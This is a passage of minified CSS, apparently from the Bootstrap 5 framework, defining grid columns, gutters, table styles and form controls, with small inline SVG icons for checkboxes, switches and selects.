#dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:0.875em;color:#6c757d}.container,.container-fluid,.container-xxl,.container-xl,.container-lg,.container-md,.container-sm{width:100%;padding-right:var(--bs-gutter-x, 0.75rem);padding-left:var(--bs-gutter-x, 0.75rem);margin-right:auto;margin-left:auto}@media(min-width: 576px){.container-sm,.container{max-width:540px}}@media(min-width: 768px){.container-md,.container-sm,.container{max-width:720px}}@media(min-width: 992px){.container-lg,.container-md,.container-sm,.container{max-width:960px}}@media(min-width: 1200px){.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1140px}}@media(min-width: 1400px){.container-xxl,.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1320px}}.row{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x))}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x: 0}.g-0,.gy-0{--bs-gutter-y: 0}.g-1,.gx-1{--bs-gutter-x: 0.25rem}.g-1,.gy-1{--bs-gutter-y: 0.25rem}.g-2,.gx-2{--bs-gutter-x: 0.5rem}.g-2,.gy-2{--bs-gutter-y: 0.5rem}.g-3,.gx-3{--bs-gutter-x: 1rem}.g-3,.gy-3{--bs-gutter-y: 1rem}.g-4,.gx-4{--bs-gutter-x: 1.5rem}.g-4,.gy-4{--bs-gutter-y: 1.5rem}.g-5,.gx-5{--bs-gutter-x: 3rem}.g-5,.gy-5{--bs-gutter-y: 3rem}@media(min-width: 576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x: 0}.g-sm-0,.gy-sm-0{--bs-gutter-y: 0}.g-sm-1,.gx-sm-1{--bs-gutter-x: 0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y: 0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x: 0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y: 0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x: 1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y: 1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x: 1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y: 1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x: 3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y: 3rem}}@media(min-width: 768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x: 0}.g-md-0,.gy-md-0{--bs-gutter-y: 0}.g-md-1,.gx-md-1{--bs-gutter-x: 0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y: 0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x: 0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y: 0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x: 1rem}.g-md-3,.gy-md-3{--bs-gutter-y: 1rem}.g-md-4,.gx-md-4{--bs-gutter-x: 1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y: 1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x: 3rem}.g-md-5,.gy-md-5{--bs-gutter-y: 3rem}}@media(min-width: 992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x: 0}.g-lg-0,.gy-lg-0{--bs-gutter-y: 0}.g-lg-1,.gx-lg-1{--bs-gutter-x: 0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y: 0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x: 0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y: 0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x: 1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y: 1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x: 1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y: 1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x: 3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y: 3rem}}@media(min-width: 1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x: 0}.g-xl-0,.gy-xl-0{--bs-gutter-y: 0}.g-xl-1,.gx-xl-1{--bs-gutter-x: 0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y: 0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x: 0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y: 0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x: 1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y: 1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x: 1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y: 1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x: 3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y: 3rem}}@media(min-width: 1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x: 0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y: 0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x: 0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y: 0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x: 0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y: 0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x: 1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y: 1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x: 1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y: 1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x: 3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y: 3rem}}.table{--bs-table-bg: transparent;--bs-table-accent-bg: transparent;--bs-table-striped-color: #212529;--bs-table-striped-bg: rgba(0, 0, 0, 0.05);--bs-table-active-color: #212529;--bs-table-active-bg: rgba(0, 0, 0, 0.1);--bs-table-hover-color: #212529;--bs-table-hover-bg: rgba(0, 0, 0, 0.075);width:100%;margin-bottom:1rem;color:#212529;vertical-align:top;border-color:#dee2e6}.table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:first-child){border-top:2px solid currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-accent-bg: var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg: var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover>*{--bs-table-accent-bg: var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg: #cfe2ff;--bs-table-striped-bg: #c5d7f2;--bs-table-striped-color: #000;--bs-table-active-bg: #bacbe6;--bs-table-active-color: #000;--bs-table-hover-bg: #bfd1ec;--bs-table-hover-color: #000;color:#000;border-color:#bacbe6}.table-secondary{--bs-table-bg: #e2e3e5;--bs-table-striped-bg: #d7d8da;--bs-table-striped-color: #000;--bs-table-active-bg: #cbccce;--bs-table-active-color: #000;--bs-table-hover-bg: #d1d2d4;--bs-table-hover-color: #000;color:#000;border-color:#cbccce}.table-success{--bs-table-bg: #d1e7dd;--bs-table-striped-bg: #c7dbd2;--bs-table-striped-color: #000;--bs-table-active-bg: #bcd0c7;--bs-table-active-color: #000;--bs-table-hover-bg: #c1d6cc;--bs-table-hover-color: #000;color:#000;border-color:#bcd0c7}.table-info{--bs-table-bg: #cff4fc;--bs-table-striped-bg: #c5e8ef;--bs-table-striped-color: #000;--bs-table-active-bg: #badce3;--bs-table-active-color: #000;--bs-table-hover-bg: #bfe2e9;--bs-table-hover-color: #000;color:#000;border-color:#badce3}.table-warning{--bs-table-bg: #fff3cd;--bs-table-striped-bg: #f2e7c3;--bs-table-striped-color: #000;--bs-table-active-bg: #e6dbb9;--bs-table-active-color: #000;--bs-table-hover-bg: #ece1be;--bs-table-hover-color: #000;color:#000;border-color:#e6dbb9}.table-danger{--bs-table-bg: #f8d7da;--bs-table-striped-bg: #eccccf;--bs-table-striped-color: #000;--bs-table-active-bg: #dfc2c4;--bs-table-active-color: #000;--bs-table-hover-bg: #e5c7ca;--bs-table-hover-color: #000;color:#000;border-color:#dfc2c4}.table-light{--bs-table-bg: #f8f9fa;--bs-table-striped-bg: #ecedee;--bs-table-striped-color: #000;--bs-table-active-bg: #dfe0e1;--bs-table-active-color: #000;--bs-table-hover-bg: #e5e6e7;--bs-table-hover-color: #000;color:#000;border-color:#dfe0e1}.table-dark{--bs-table-bg: #212529;--bs-table-striped-bg: #2c3034;--bs-table-striped-color: #fff;--bs-table-active-bg: #373b3e;--bs-table-active-color: #fff;--bs-table-hover-bg: #323539;--bs-table-hover-color: #fff;color:#fff;border-color:#373b3e}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media(max-width: 575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(0.375rem + 1px);padding-bottom:calc(0.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);font-size:1.25rem}.col-form-label-sm{padding-top:calc(0.25rem + 1px);padding-bottom:calc(0.25rem + 1px);font-size:0.875rem}.form-text{margin-top:.25rem;font-size:0.875em;color:#6c757d}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#212529;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{padding:.375rem .75rem;margin:-0.375rem -0.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-0.375rem -0.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control::-webkit-file-upload-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:#212529;background-color:rgba(0,0,0,0);border:solid rgba(0,0,0,0);border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + 0.5rem + 2px);padding:.25rem .5rem;font-size:0.875rem;border-radius:.2rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-0.25rem -0.5rem;margin-inline-end:.5rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-0.25rem -0.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-0.5rem -1rem;margin-inline-end:1rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-0.5rem -1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + 0.75rem + 2px)}textarea.form-control-sm{min-height:calc(1.5em + 0.5rem + 2px)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.form-control-color{width:3rem;height:auto;padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{height:1.5em;border-radius:.25rem}.form-control-color::-webkit-color-swatch{height:1.5em;border-radius:.25rem}.form-select{display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;-moz-padding-start:calc(0.75rem - 3px);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-select{transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:rgba(0,0,0,0);text-shadow:0 0 0 #212529}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:0.875rem;border-radius:.2rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;border-radius:.3rem}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid rgba(0,0,0,.25);appearance:none;color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.btn-check[disabled]+.btn,.btn-check:disabled+.btn{pointer-events:none;filter:none;opacity:.65}.form-range{width:100%;height:1.5rem;padding:0;background-color:rgba(0,0,0,0);appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#0d6efd;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-range::-webkit-slider-thumb{transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-range::-moz-range-thumb{transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem .75rem;pointer-events:none;border:1px solid rgba(0,0,0,0);transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media(prefers-reduced-motion: reduce){.form-floating>label{transition:none}}.form-floating>.form-control{padding:1rem .75rem}.form-floating>.form-control::placeholder{color:rgba(0,0,0,0)}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{display:flex;align-items:center;padding:.375rem 